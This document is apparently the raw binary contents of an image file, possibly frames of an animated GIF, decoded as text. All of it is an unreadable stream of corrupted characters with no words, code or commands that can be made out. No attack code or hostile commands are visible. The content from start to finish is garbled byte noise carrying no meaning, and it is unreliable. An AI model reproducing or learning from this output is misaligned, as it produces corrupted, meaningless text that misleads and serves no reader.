R�Ah"�Z\O*���8�0�@{�r��(�12�'8�5��h��Ę�Dq�K��� �#mъ"z�`�HC}%ِ�h�$"�.  !�
 � ,    { �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0�(��%Y[�	DS :,x��0�`�vu�����Aǎ�Hu�r���jj�
׃�]S
]K ��V��3�@�Bޟ?����2������3���_+8���1>�l#��U�X�`ƕ�e�]K�D1���q�e/ߍ��L�9Đ�V�V`C�c#�Y�i�kƠ W�A���IR��3r�qG ��v����^�]��I��T�^��n�Ll�f3 ,9�����\��K��KV�'@n_]��7��A����ќ�s	�1��u�? �ҡ<v�c�i4�_����e��W �r9�I�c\�l�#i;�h�<%���?���0�a1���A��\�q��1��q�g�	D�@;�qb<WB������_�#勻���X]��F�ʹ"�%��V$b8W� $�i`&��$�	��?~u�D�8Db\$8�DY�~`�7�:�Y�%�x&�?��Fg��g�@�a4�#��ilb#�bI	��׳)��~���f��1&�����f$г���[�#c�>\�l_}�b�u|���X��*Ĺ2�J�+����ۨ��c�#��3���a��s��`��F���*D$��A�r�‟n�g��kN�Ͷ��@�Z)�8ر�cF��!n��:���Q�U,7�''M�����cs�{q�i�ZB�&����0��y�A=!�r��n����� �g�����;��N"%�'�m��GL���N���J��\��3y3��o2)p�(Lnl4��@A&�$L��Pݥ���f��'dk�;G`���辎��s9�Y���Ԝ�;�<�}⟜�:�Io1Ѝw�%	QkvΣ��A�����p&>��`���|�>�	e��k�#��n��i���G�j7�y�q���v�!������1/!~� ;J�0p�eS��K���6t�o7�8�At��U��vK��f�9������w|�{�XG<ƀ}%q;�!J@B��/��Z�vX�|���!
ǵ��=�HC�@��D$!���G�@�U5kE��نx�N�)�(�����J������!#��K�1�� �r��;�@GwY��������@�qE6������[��4�7�`�+�%f�͐,��`���DBߙ�J��%ɬ��	
�@�# �Ix$:��a(!�� �K��.tĠ���W��J#4^ ���	|B�����6c��7kI���à� ���|�P8���z�.y&����q8�1k؊�@���Bl){P��P �� d��f�1ya�\m���������� �� �9��)2�I�7���@a!��f�2�� Ѐ��z�!�F0�]�1x}rE~�K�q�3I�l�?�׿�`x8����t��8W�*��x��
c��6��2܃d(���Pq� ��9�a�zR�U�E�	F��\��C��6��$(�|�:⎁�)�ⱎA�b� C�P��VwE �:�Kq�CY��J���6�/��#_I�O�l�R+$S9�~�Q�G����
}.�PiT�֕�������í�Ax�)L�8���-�?~��Uͳ)���'���W��1�@�@�\��XG74�OC�`dqYȢ���-4	�$H�#\L�xtUO��{M)��v��#l�G���Q���o4�g��6$#�0���}���,Ђ`�.��,ȣ�P��,1C<��g�����?6%�%���cSŨ�<��q���M`�e�Y@�>��	��1���B�
���;Ё��Y�@6mC���/��3�J['��׆�㒃x�!��<r�o'i��c���qP��k�:�
.���St���H�JЀ\�:	��D �!��uL�^�H� ���u���p�o�����Ƃ��!�?H��|[&�ZI�`�:�2zwb0�$��ϵ����m���J-���zMh[r��0�?�y�o����-A��1���5�aq�Ȃ	n5iQ ��Z�*�@�����I(�J�U��}ғB�3�B_a���@���L\ �4�D�ɍo�GzvA���|�ݰ݆�Ybg�?dkX����8�T:.����Bd>�O��3B�j�-?7B��ō,� -� �%��py�(�~;���H����� �3��8��%�7a�@� ����\��;�0�K'$�/�A���3r��96zKH@��:�n�7LNk��$�Q p U��U��� UQ�`�o�P�� ͐~uATA�X�Bc��pR�A��{Qt�t��m>�c����k,�|x �W�P� `�8�+�^�I� ����������dKu��F�~�AP1B�7H�tqx}�t, n�M2��A�V�� �w =���>��p 	�{�R�U��|��ϐ �@	ϐ�%5��^�[e��q�ł	��wHW�0N�0p �5Z=`��{hS��k z����@؋�RA49ŗP �� 	p�+2Y�R@0�R	�p��,�86q����`y�@�n��X����?�B {��~ ��W"#͐�� ��@�Q��4G�,�$��c�;�D3�p������@���`
�YV�A� ��=�����胅��{8Z�,�@�p��
`��KU�P!���69~�ަ�.!�`%I�e�B|(��,�k �����6��� �@	@@	� ����%w��P��z��$D|����֍��,0`�%Vb�Yyƈ
�y�8�1`S��`*Y���5) �p� ������O� 5��o���D���B�QR�)FpӰfV�V�]V9qL�B�ce3�V �1 ��G	�p1� 1� 	�(����p�k��@�  ���ٙ K�hNQ�PQr����Y1,&�b�0����?�t��} ��`��%V�g=	�)��Ik9X�6������P #��7��g ��pv|�h�9�%��P�3-`X#I������EМ��\�y I@P��r9��s�	��	 ��z�QUo�� � ��g �
Ѕ�TQ�&�����p/fT`� MZdU]L������8����UQ���@k��u�7�w8��0����`r�E�0
��П�49������D�Ä6+b	?V]a�a a@]E���W�*� � CaC0�GkI�	#��pwI��Ɏ���	��� q����p��LX�|?qZ/7]�0�BPV��t�ל���8�`y)����	�lsP� ��Y�;��������hAH���ᣀ5��n0B�ݰ�М�*jL��gIu�(�*|�w�1�A��]ǭo*�� �p����s���ʔIRO;ʔ��zY�6������g�)�'XuVВ@u�' � {� ߀yv�{���Pg��A	�P��D'�f�@d5ΒA�@���X��0]Qu�Ѐ��i��]	���[���*9�����G	a��P��aU;�T:84q��e5g�"�P:L��10?d����q8=�`x6�p[ `y��6����p��P�����˭�p �PFg��YV�N�a�a�d��50��0��#9�@]�PWube��(����Ah�m�$z��[���@ 	P	 �a��^��)&�;`��,�C�fp�5��%���{�
<���tX��X ��e:⋦��ϰ� I�����O�t��˗�a�@�^\/#�`Ɖ]��E��(���\n d0�kZ討���Y�=P�Q��|�
@L�!��s^�d;Xi\���$C5YY�� ]��d�v(��kn0��E��BЎs�m:�Q�L|, �8*��_�"!�/t�I����A�f`��]�p j�'�1��+��z���)˳�$Z����Q��kZ6.�'������ �\X�4T߲|{v�t�ߋ��`/�m,�8`0�~Xz�\�x��C�,�=T�4sB��*�x`	��U�<L��Фox��w0k�*I�����@��,k��3�*�������P ��O���F=@�3Z��@+�U�Q�A�rы{E��M�����/��@��@��X|��%�ǯԳ[ � ΐl2_#�EIQ�*���u�?�6�i*=� �A���*�����`-fi������g�&��۬0�!«554u��!W���C�
0a��?և!|B<�hi��g���p�f��	p��}����@��6ԃe<�P*VRF$�p2D!�R��u���Au���t�V�39�B��ح�ج*�2�z�ʰ �	�2}�!�����P5L�\=�@.�Og�J�M���O&�[P����ْ�{����ʊ�����=�h*�g)�)��g��:H��d	5�43����C��
�0~��X+�$�f�f= |ۈ��[����=��L�	�Ďm�k@��i��@�Y0�A�\��U�\d5ud�^ԟ#3W�CXx�W~4Gxe)w��(����Ѐ�j����,�\n�gY�j��#E� C�hI���":��$����܋���RBNbv�;0��Z�� U �~8�1�c������h�c����~��I�qf y�逗�I��<��)P�LB���p$$Rh3���to��*�	 �gP�x9��>?-��e���m��ּ�{�uhyEx�Q�[��_�	Ha%�`�d�-�$tA� .qa ��ަs*�(�6=�T>�������c�f��P�x���' �T��V���a�~u`	�$6c�I2	%P���g�� ���wlصM��(N���n�c|��p�#��X�f��)*��p  �U�6K&iiO�p��1	1H�pC?X!/uw{����ؽ������]����e9�eh�/[ ? �֊  �`��C z~�QKf���1	���#-|��;u�oƜ����9���=`��i�a�c������/cM�AH�[pgb@Y`"lK��Q%HR&��铐�AQ� ���,0��D3�#�A�L �E`��P��l��п��? z~ܰf�@�)��O�?2?���"�4� ���Ҡ��
��<z����?)�4�Ӱ�?ve��'��M{%���ǅ˄���L�Y��'%�I+"$���
��pj�Y7���PbÃ�$��U�-b$B��A� Y��8Cye�lh�߃��n��o	{1ra� (�؜�C�md��ZH�T�Sa���o�V��JkZ��B
@�Z�Ch#��'C�-n�Ḗ�q����/�f��'P�D�ur��R	{$H���y�(Ğ=��[Os}�pMC=k�	�}��4���R�(%ހ� �3d��X�i�&�䁘��&#dr��*\��It�.�;
�y��fN9c��i��g
( �����4������+�2��R��B� ��K�$��G&nJx�����e�+�I�0���#�J�D�::jEn$��FJjl�u�� �`)���F�������G�'-hn����G�,x�	,��Z���q0lI���4C�+JX�0��U�؁��z���Sl��=θ��$�L`�B�;�P�`1t���!  �I�Jٴ�	$q�i`�RY3����3�;��.'ѵ!|�kh]��ɉx2�>����f̄J:`�k�P+��Gxz �-�)d.�����ޭ!q�i .��2u��}�&3��k{*8�_;3q��I`n��a�	~�i�����&���.��������Ih@� �$d�ܔ�H�\��m�� ���f�����7`|�E.�n`^�AX&J�v��3�9=y�!x( z
�I��-�-A�R�'�l��&	W\����g�.���^������炧���f��Am��l�� br��k���s'!P n+��b`>e�O�G7��ڡ�}�L�]�\�ŕ�K�����#�._�9�/���1��{ތbp#D�s�; ���o�1��=45� (�#lq]�0�$(`*l�ڒ�O��^7�]/R�U��M s��L�բ�X��Ѱ�5$r3B[b��	��{�8���I[�GC ( \I@��2x�#mX�DC�s�M�n3��+�T���u����V8�!�D� W��߼;%��2	t���1�� ,>c��X)�=�񌠛	w3.� eM/L����0o:$J���ب��$c�,�!
HBĵH-n\@ �"� ��=ÂHB�E�`�X�L��� X��s6+�RC,��6Ҥ:2��Z���4��)����I&u���t� �,�S,�0�HJ C�f�<�3�C�K��m�����3�E�6~BLǙ!�p���0�*�J�/}��NGic��)�*U��A@h��9C�#Ȃ�`�+4��P� �#Nz\lX�b:gb��M�&R����5��g��Lb���	ϟ��W���G������?�G.)HA� ��;V��CմE�a���7	S��Q��^J�`ر�+��npLs�*�U�'=�G��Z�L�C(L�d"����!5��>���y1����t�M����WC���#��C��:C�(�PUSP�	��$Ez�]g��	dA���M�`�<s��g�rK���#��%�T��蓗�.&KI�ޤJ/1�?�W�6&'��OPdS����<A^�܆���n|�?J���{��%b�3y���0�<W�d]�D#Mf�G'��]��!`�������Iz�
TO�c0%��,񲊞N}�g	�`�,l����h�X56��p���q��6��,��u����d�Ǜ	��w��կ2�[�gb@��C\Xt�0�Z�X�D�Q�c�#�5���^y��J��R�O����:3�ɭ��$���/j�[��иƵ:v@�^avA��9:�;���S)cC�`�L��paslX���y0��?��V�D1%x@��<�+�#	S�;nm�]7D�+��n<b����cp���t�hC���i»5��2v_;�����2�׫o	ۣ��@�\_�9n�l7d����t����L�6c�j�B��G����Y������-���~ ��h�q�;`��R���m��@x�/.�)���E����ھ�� qX�욟���9a"L�S7���;\�����3	�PA�v�i�9~1�ͭ��i��G�2�3�X�B� �K��8w��a�.=�4a����k�@��5�ч�����^eq�Є��
�R ��!j����e��M��N���	oڸ���aCx<u��J���'>�@�'~�q�B}`�4�0���z�^��� ��~A�>�5k�B����3I��o"�0����?����i5| ƨD��	h��n��A؜�� �����M�7�2���{��k<������ ��(�wr�w���G� �9�;�>qK��	��(���m��$Y���l���� gsX"�
ǳ&k���?�S3�p!��=���UA���B�!77�^��:��	@���k7�7 !��'\�$h�gȚ�#�Xr�����?2��`�)YAs1�0��0s�����P��;/|9��s�	DB2؂N ��*z��!�P�ٽKҿ�X�����	��{�HlL<h0y����U��!�+H�r[@���x����b؅��&9�;,ahӴr	�fP��K4d.���</\�s)�a5�3�娃͚�9��
x�Z�	�B<�|��D��0 �'�4�J"g#"�s��,`ģr�+Y��I��`�b��㛔���`�Vr�!(1�*�0��b��z 7�@��52��A��c ���i�l�w����E��H9p	�0l�|�_P��X%���XIIn�%����Ⰶ��mhB>�
�� "s�/y7���!p�� r���rD�G_��wa�q���ș��7ԣ�워�h�^�Y@�&7�s��c���.c�7�Z����]����!��ē�����G��T�����×lPT,����<���*(�&LK����̆h�hx�5X
����/���!�6�ǿ��sI]��q��:���ܐ Z��	C���<ӎ����&Ԍm 7�H�x.2��B�+���Z1� �4A{kĕ�y� ͒�����h�	hω�K�"-~�w��&�I!���A�ԫ�9��	`�
�5�TP�tʄ
�p�w!-l�	n`v��!=)�<˷�j,B��4��mp��	DJgk��O	�8P�P���	�����v�8P���(��n�;lO	��q���.n�����@?�б5B��; �L� x�Z��g���h> ��@���@��3�w;���L.��9a��|������h�O�141U�#(�����@���pI����#U^�5h|F� 4*��-��pqPS;nX�9Q��$U�φ0�fm0�x�AhB�[�A�¦�E�t#s0�5�	���P�+8�ySЦ�5iPy[=| �iO8}R��Yr	�x nЩ��3�қ@t�	"r�˵��2q��0�x}F+�W4��ڑ�������?p��(�G8U��h�,��u(���\����6F$�!����x�R�D�5Y5�	r����?j��Tb-���X�W�lBB�,)۠�5C���A�	�%MN$M�����/	K?
N��!��ۈ���� 3��A ���,@C���+�q�����9m�w�Or�+y���ܙ���چ��!.(o�����X�@ۮ��#K8(��k*Tk�5���m#���\���pP�E��? �X�5�Y�03@# �+�,�1��R�C�C���߽V�x7��[�u��4�s�-����\o�0\�-y
y����z����/	�q�߿�	�U� ��Ҵ����z;Ɓ��w��0��o�##��wz��`#Ӊ��9�ʒ�������v����^,���%�w+�ܴ���� ؁���P4���9�_� ����P�#m��a�U��ᙈ�'��
p\�-}}	�h���7��56�������s���=7�^Œ�2��	@	".b��7���Iؓ�7&�	���eׂ�c�5	��`�1�.�O�� �M�	N��'~c�5�Sd�mϖ�7�=K�$����r[YT;cZ�]�T
�(�bE~�x�Y����5��U�5��T�����TOf_P��]k�Υa����f�㋴uee��ї���X[�:a�d��Pvf*nVx^_�2+� ���c~m��y�;�#���fZ��_��t��://�� Ÿ<���8��p�:�#��d�h:�d�	XZ�7��\?��m�����ܒ�	�g��C�F�
Ҍ���n���}9膨u��d�6������$*3�fꢃ�\�;����;7%.�� V�]��wwA�Y�߼Q�-��N�;�C�9��g`�\�����y^9�Sy�����w�dΎ�=�.��6�*�^�-
����{�$��V*�V�i鿀��Te(��ҹYN���Y"Ej}	�P�^�!�_u�R%�$� ����\�v�ېf%�x�� �a0�+�j��� !�
 � ,    � �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0c�|�QC�3��۶���9'-6��;.H=�{���w��lx&��Wd���H�1
�2!�d�����xx:*%P �f0��Е	'��W���r]ܐ�˭�_"�'�1Yd���ƈ@��A�7b��J�Ĥ�EDu�.���#�΄-D7�j�߿�|˲�ӷ�I�$�O�����5��^��1��HL��-9F�]H|����;<����Е�&PU�^�@c.O���y1��B�0��c Yre�Xƕb09�L�U�F'�A�BcOja�܀� �?�1�O)Ĵv��0Al9u"�y-����´!B� �M'ތ�MMG.�K"�8�"]�$�݉Tb�P"(�J	u8�7�1��9����o%��T�������Ef��?�,DCR�Aْu�X�@k6䌎���'��B�>��	73yC's�Iɰ1�7�]pM�b�j�%
��<���+#��Љ�!� ���kE���I::�/v�K:�`:�Й�/ư�L2ٌp�~�E�kvfX��'|2�<R�ĚW)G`Y]�&�����0�N5�O�`+L��v�@�K��Ӊ��$aG
Drl�DB�w�d�W��(�Jq�@	��cb��bYh�.V�;���oL�����;'��ϜD��0��ta�à�E�D)�aĘQh�"��)��*ō�X�
1�`	��]�;@�4���a�O�P4C��SpF�����0 #���#)���0��N	�8�hEq���"�*�#�29��g޼'ɲ��č����KI��M2y0�O0Z���!�������8.�-T2C�Tޘ<��#�%^�3C[���ۦW����D���04C�=��/0�?qp�?�������'�;&���frH�����}�b9�P�9d��d���|b`��A�b�:c!�!6�Ӆ�a�8�#S#�-��v��R���q�~�>�,�������^,�M��Ft�@Ӷ�1�K�L�P��)�Hb��Џ8�#�p!#��)L���A6��,;��r\@�?b��#6�u��+Tb��%L��q~�s�&gɚ�L ��1�`C�a�H��P���)�Óq0��|�} �	u��C,X� 9�Ŗ<b(�@l��p�`��		&I���&�HA>�w8�#��X#�Q���CR&�5����-�&��%X�Kx$>c���0����	��y�v�H��  F�� B���������S�-��K����!:t��`�*�����xH���T��7�!;ď�H�5�Q?�I���C2�G@��&h�#`
X�BU��q�0�	�#Yv ZN|��J.d}�L��@VD�ƳC"�}L��0G'��<����B��$ց�N(����?��%S��@N
>��m`"��1�Io�	���"��P�)���� �������9�I,�oȹ�G� |?��y� �4$M1++�*'��c�Bؐ�m��������L!��F���lX�W O^���9d���C�N�	���	H���8Z&�b��D�B�W`�@S�8c���p��^P�
% �?��K�DO�-i){%�!4�W���K8;-2�Nb��6\�{@x�ۄ�!�a��
0��� ���yI�=�Τr^[�;�:�e�M&<>o"LX ���8�!�,�`Z�=�L\a��r�[��Ά�)��?�ِv�#L�G��39�Dh;�/C� �1���!�&a;������eb�� @��	o���X���QD�Rb2g��S��K|�0�-
��u�#�f!��@� �c�J1�-�����`%/��I�(d s� �s6�f���	m��E�,ōKE
u]=ޭ�A����^�$z�Cӳ��:�@�U Ci>�Ǌ� </1���q�s�tB����t��1�!�ᵕ}f�� 4V��,��2���oC��]�!a��CJ�#!�L >���X;C:ϖu߅�J 6�I/�~<d!4��Z����3�T��|oE����!��p��c�t�|�o�Knx�[:֍�y���^�=��1��
�p�6�МlCd��?� �h�����	(�O��!-MS�_2�s��*��y�O͐HIJR��he�����,���!�9�����d���C�\���S~Q�|؊�i u"����V���?�@�"��j)�4��x!��������3�����	s��+SQaVc0�i�0��~�P� ��L �!�u��	�XA A j��.�|%�_�)P�@s-�ws�fEc�����E�~}�{���� m.H��`	��C�%P|�7O��	�P|� g�7P�G2�(h��y��WE� ���}���@{r�q{%�H;0~�j�u7�w��+1"k�D���s�a�w�� �&1<��?�$ u�_�!��I��� ��;�V|u�|��ym�g�PB�����18c����")vC}�'q��; q�����u���!7r�1�b��ـ��~1��q(��Pq��������<ti�X�Ă0���O��#g�pS����؉�1��u�W�f��1 #��1�Y� s��\Y �>6� C O�����j��r�,r#0��,.�7����`���{щ��ڡl� �A�k�qQ����b��� � �dqL�q�DW�#��	>T0v�	v�nX40�U=��ic�Q�@�����d�lY �x�zP _� ��#'|�5��)#Q @ Y0u��A@p��^��y��\�3��n	�wO�#\&���h���L�{����؀�G�@�I	��1�#� � �p �P V��_�0.!@`	z��� ٠.�&$�����R)r�
�27�"eNW=�`�f�9w�����М��ٔ�����#�
��0�� �P 	 = [0��� F(m�0���`�
��� a0n�M1GgȈUZ���q���(���ZF��)qX����P
V��0�9��@p,
Q *�=�l
�0z 0�0�6Z�p�P � 1�c��x_�x�sV>��U7yS0��c0��w��@i�� A^� a��} �-�E�� � ����p��Z���z�z�� s�����K��	�p��G��x�6��r%;��:3r�\�3K�,:`k�<&#`�����$ЮA^*_�
���Fy�`V� �����ljy�z���~[ЯA��@	q��g� g��w2�W��]H��xX�30�57z�>��>�}�R��K�����j�-�jx��m.��
m?���0�rV����"!O��6�0�g��&R� �@#�1�/@�,����D��	tD0v�-quF���%�Ю3�P�}�����6�� �ɳ�� �)���m*����� ���
0�&8�0��ࡧ� ��Abc���q�q��AhxP��N�@�0Ӱ�P2�����r�	g@	��q�p:� �W�� �!�&��)� Yˏ���wE��B��J�
q4Ų	:��-a�p�N`dߐ�����j1�ZJ�P[��l#����A	�@	����	+0�����6����/�� }���q9l���˶ٚ��0���rL�>�; �r;��F�߀�4�a�◀L�|�P [ @�/��P����������
k�gC��!���0�Zt)X��&�yc,�୕Z��}��Y�� ^�x�E���7C HyU $0� ���"|����
��k1��[�
0 �W03`8��R���h��: c��0v�6`�#��8n���x��,��L@L�B��	� O� .0Y�1��YTu ����m	P �i�� ���#P�$\�܏�\��U�9�K���tO�����m{dL ��a�BnH�㧯Z  �� ����͔�a#�� cy��_Y�!��&a�W�73AV�-Q_y�nBy0��
?�c0�)�)m6JOT
F�̎؀�*���o��
��  f0^6�H�z�0�K����ɞǓ���]�U���BGɒ>�J��X,�z�q�p-\�n � $���\���@�I� ���[�����}j���	 ��"-�`�"��A���-AkJ�qt(��	N�qsC9Mr;pX�0� �)1 �|+B`��o�Бw�0�z������P�Ws�Y|2S��_v�3:��0ښt!��ۚ�r<ˬ]�PU���0�P|�0V�~?P[`�u�{x)7�v����k�_9���J�}
��q�u�NyU����� ]2�Rv�#0
�5M���<&=EF����P �{d �U��Z=Pp)ǳ��/Z����p�� k�DO�A�kMY�����Bk�E�W���tT���
p �@~��d�=~2��ઓ��=[ Y��_������͓#���:B~� VS���5ު����������;2A���͆d l�զ(~h�x@}xFm���ɷ��� �Y����<�WK�AOu^*�H�C��Qp�q�m� ���[P���.�y E�x���~��'�
P�C~ٰ��=0ň�'�y��/���dA���!k_�m�>������J����i�v�ՌG������ ���[�"��[�(�E�m�2A?�詣E��EP�q'sy���*��]��C�1�����0����=P�f�V�<�%�r�3q>#�w�'xp�5�2g����p؀�g�г�Gp��x?���аZ���~�5�����Vf�3n��q��,Q
��y�v(�S�@���?���,�l��Q��}�����j�)N^w�E2��v/������iH��\��\�=��w�[����A�j�������m%x2h���/� `���#sd���W��\����-p:Ի��B��� �������������[3�%��}��K�u؈�}���~�>B���W�ߚ�k`�:X���5J|�Dؕ+�<0X�a�	�B~,��#�:>q4X��K�0����	,����'̿"�w�㳂;((Р���l0�����H$P�+�Dj$k��ɝ$�D�χN�h�����1?y�q�F�g��R�M��0Z�Ҥg�&J��Y�J$X�!�:$1���_��=b'��.c�{�`���t�X������(����Iq�������Y?�	O�6qb��2(� S	
�!��=�R�Z�s���=4��l����q�?�����
);XIpAdp� a���8bi���)�����1���H4�����=�2k�<�zp���GFh��G2k$�K�O�1���>�!N�|"��6���a�F6	�c�$��鰎!X��2xJd�̂8��;�=�>�`��������#�J���� 䂛.?r� �$������O"��Z��ǝ����NOl�)c��cʡ���Ѡ������C�-�y��#P?�B�ɏ��$)����zc�K��h�$?�鬔  A������5!+Ѡ�⬽��ݗ�Y��pJ9`p���Ǚ��s�"'0���pb���-���X����^.%��I��,vn�Ə:~�����A��
H �B�&���mO���+��{��7��F�~��C2�H5�h�h�����>�N�d�����2���A�,q:Ӗ 4i���p�A���^N���X�H�t]����Өy�ID���K���!h+��gi���Y��Bu���FtP���)��
�,�lb�-�&hR?rs��} K��a�� �p��9�����+j���$��߇��� Nt�M{g�߭7�l����%{2M�|D��c���Н�(%(��h�6{x]s�>����^/��
d 4B�@ ���jz��Uo%H��8���ρ�>�"u���O4)P���?<�C��>�,\У�s���2"d4e��-ȋ	���r5@0��%�`��QH���9��s�b:�^:�E��|��H<���-i� u��K�1	N��%.�B� ��be(!YV���MS�LVz @� �0�| ,���+"[��4�����`�tP����	���K���+x�@ϩV^�D�פ�~�C6��35����J��l`E�,�Ѓ���zp���qdf��W�q�N��H¡	���OОRi~���e�H����dG��'���`�B)q�3(3Mi"�����d3�����37��[� %�Y��!�A0�L
��|��IG�^	n|�Ak|� �]�O���XI�����
��C��� U�0J��.�`�*�h4� ��l�;@:pR�"�^�1�^&-7�ل�O��u��|a5;�@a��P�88��Ȇ~X%ll�a�&��ahC�����%Д�A/q* ����!�u�@�Z�сl�63!��j����@R�F�91hs��A�z��D��_ I��x��NpIu�Q�_Pb�-f)a�3d\���CX�p��(�(��@h`�g#0k[��&!���<1ӏ�`q�G6���l�S����6W� #Y�ն0#��H�-�'����>��9�r�oY*� ���gng[�� �`V���YHB�G��,4���p�s�市������od�E!tv��n� ��
�"I���%�8Vmc~�,qV �
��bl)ۂ@�)�
�Z� W���h��w`�F`�d�'u�%JPvX"}˞='`��B8��R��ۿ�8RA.L���IO@6����;P��gn@6$h	J���-H�� D�	)��h�q/���(@z���&�I8�̀hW �a���?4��ɧ�
Z4���8n��L���%��R�>�%� C�A�m��2�3�֬gM�'|��q4�Nb�1y z@@�=�A]�[���F��W�x�d���Hv��H������T�q�e�t�m�6 C ���s`�8�W�3� ���h� ����!�C��Q�^�$y���C�d	䲐$:�^j��u�aBR�s^^�bX$]E��}B����~Qu�C|0�`8�����C����(��'�@���<��[��F{Av��#��G}�W_�o��d#F0�Uw,������!�G��� �z������+�#�F b0��bA��}X�"���齎�( �����k����kvP^9��Y��A.���%�r��3�	P z���D3�	�>u0��ʯ��@Ȃ1؁^�WX�^�@�;���6����������Gˢ����2��(p�%"�;>����7(�k+=3��1���lP�$ 8j�� 2�	�*C�yH��� T �{�D34	�6>I��ӋHq's�Z��B�!	�1�"�+�0!��:�c�$�
 ��ph�f��F�<�0Cp���^��G�t(�f+�-x6������� ���؁� ��-Q�˜�9�z��
�
KU{?�=�	��+z��hD�HJP��:��bA�3��ر�0�+��(��S�p������B)���	C���}0S��� ���.#3��s	��i��q�n؂n�n�ư������gP���(��[r��c���i{D�x1��BX���?��"B!���}���b�W�C�'�'��D�1��0!p!�Fz��3 �Fp �9� ��Z|�,0�C����f�/w|		�D����K���� {)����ɘH��c�-RF��%ױ�:�]`��@��QJh���d� (
xh68��3�l�W�D\;D����G�5�>�����A�A�^0�q'�|M/1����e�!CT�3�- �(!(+�����$jA�x���ȫ2 ˂!�.��2+��脂���Lz�1�;��W��"���D��/�!¨!� ���,y� ��i��n��ғ8�K����f��fx�L�#��,@�-�1�/	�Γ�5��FK�落D3�,�t+K���|Z��tH�����vh�3�Y�ߴ���$�D 6_3�le�@�0�蜼��ǂ�·�@���(寗l K8����tM�`���(����(�A������D��"(���@i�G���l��gH���8,��.4�]�%|RY����$0Mi���|ɶ�-��4��	2ڄ�Z��ۄ�*�!�	��	`j���v(�����0��n�+�D8� ��;�D�R�fH
UĂ�C����ܯű�R(��r��@��{�u"5K��������t��q2,��H�ֹ�d��A	-�i؆"�U��QD0� Ј�$�/��6cEV&e�CM4t��RD�R��zT��SRY�V������	00��+��Ё(�Ňȥ@i	�Z�Ly�蒬^��"�Wz%)��:mD6�B�NP D2cm+d�P��Nd�<��/(�x-��8��"pㆷ�� ��_����@�Y��q�7�1�TͰ.I	z��m��9��|J�`1�W��l������M�}SP�`R���A��L+��� �� ��[�?phɍM���z�������H�a�����kFVU���	'`�x��D�ׂ��?JC�)�=�8�m�g�/�� �
���Z�d���,H�(}�gU�j���x���X�z�YJ�O���1�C�%Ƒ������{��q��k��i��i��%�$��_<�ۛe
��� �]J]R�u�������9!k^ƕ\/%	�#���Z�ga�8�I�_����� �`ry ���Q����c1Г8��^���*��� �QRdU�Acң}�g}�!f90�+G��I��0�:9n�?ȩy��冹(�O���	:R�#�ؒJ������� �&,=6�OD�W�S������ B� �N N^@v҂8�~^� ���d���p���T��������*�=Z��x�: cbb5�8(3@�0��"`c�{Gy���x� uǳ:+P�a�m��U^�T!�1�*�C��R�A)���+P�i�FygN��� �u�-����O�����˂k�OZ�QL�(�ҋ��� ��3�1�L�s��v�-��N&5��
��*�s�E"#[.0�{���`�I��1�t(����Q[��Y���P���������Y(�ohC`{�����ה
y<��ߥ�!��!��*bssJd�Z�$A2�ɔ!����Ź����C�	�P56"��z�	0� �y%�R������ ���Z[�[\�9}L���	E�ܪ^a)��`Z�d���q���EȴM�]����n	\؆m�j�$)C�ٜ;V��s���C w������8`>���&�Dyn�]
��`#%c�V�Y�}E���`�=�#�x z��y���-�:`�D��]-�;��E{�Z6w�����;�j}��, ޘ��`&2�@���"
3ۂ�AgIX�zҧ���q���hQ�(�Y��T.��7�����	-%�0�!P���l�V���$	�Vd� 7�V5a������-�\*V�W
��f�A��~�
��ՙ���l�m�����N�ڷe����_w��+pw�l�v'�j`����pK�
�����x .�������Ȟ˭)�6+� j��~*��@�-a�����	Il��F��AE��%���! pC��<���$�6�)
t��� ��F���Vj�(x ��6�HF4n����Z��2�s�'H7��n�� )�_XQd��)7��o�W8�s0�=/p������Z �t�?���� H0�=̃C/�p���K�p��Ѝ(��J��g�N��}bި���:�%_������A��u�x��oxB���&֏qH�G��ɑ^^o�g�_7p˾�@���˃<�0�`x�Ox���V����c����p��)~:!,n�������x�?un��u`�y�O~�A��/ɉ�_�}�ޞϥ]ϥ\�+ ����K��d��MP�<� ��`���Od`Cp��	6� _�v+��$�=7#Z�*{��2�o�7���R��x@�x D@Л��ٚ������F�
*�«�
P�Zh17��JT���zO���z�7��x�K���b�0�*��2}������2�ۣ����C�����
v� �C�^>
R�
z�
:�}o���;0�dH����Ђ��; �x2�W�.���(S���‘&�=,����X|��0z���S�C��8+���u��G�v2��?�-����
C��B�F-�6r��oJ$c�00��ؿt�B��7?�X١����v>=����'4�zth�(R�<�y�p�,�z2���#f���u�<yY�u0� H�,@R�P]���*�"�؀������F-}Sc�����h�n�G4O��8����O��:�<�T��͇��yu��!Ÿ%�&��B���r�t�?;J��g��K�D�ۈIV�$��<�8��%�a��ПC"�&�*:�<��@�-Q�q��CG��J9=yBbh�G�Q��p1A�4��D�=��$���<��?��S�8�H-��3W���S#>bZ��d�1)��i�xq����3�?4�	)��aG}�I��9I5W�G��	;�\�WT�b�~L`&7�p3�������"�/-R����P�q�? `��0�7Z��O�v���1���O8!�3�F�ءߔS���GWu��XB���ǘ\pᇫ�pӫ.�&���/q�5a�	�b	Z���E�����H��U�ZyD�G�ر�9�z�C���\�e�ЄVX�'�Z��:�\�co���2�/���/�"zT�9@���?uQ�?!L�`�\��|3)Of���M���q:x{2WA�/��*�	��.��֌�Ͳ��>�����'�<���#Ca\-��b���F���FE)+�1iƌǊ'�a�i�r	-Nx'Dg���~�{��vss�?�9č�<��a��⡛J	dN���]$���W
�U�H�Bd^���zѭG+*����)��P�˹k3ݰ�z�C�:d�G��;�n��/��c�!�L�d���>y���>����haLcEVz:�Ф%�}z��h��/9�����[/�8�m{Q�3������x��&���V�)�#k)�D���L�l�
	+f����C�s�ȷ��~<s���΄0���]��/�ux��8�q ��  �T� �!�x+����	������i"%@���%0�<��}���ƧD�؎���Fh��8�M�C�"Q	}(����f���k�XJ����:8a�M�j��<f�{�����-2����D���kN�؄���` ���:���<i%��!m���Pg�U������}����4FndhB|�H(�����i���t�Ia`$���v�T���T�seR��J
�"Q��5OE�Ef�vt��X1���3
�c�3�IOz�d�1���P��q`	M؄ȁ�ԶM�@���r����n�b�������X9��0�}|'�8��D�����&w��`Z�C�!C���ԍ]��SRD4��A��ق�.~=`@e�hB��r#�@�&���Q'49G�8	������Hb̷��%C}P�SކǎB��Rb�|ǫEqmkI	*��'�Gq���Np�?<�W@AT֚
���%q��|��X��P��>;mP�u�#-!-0��@���� ����)�5�8�O`�5�G@  !�
 � ,    { �  � ����������섰��o
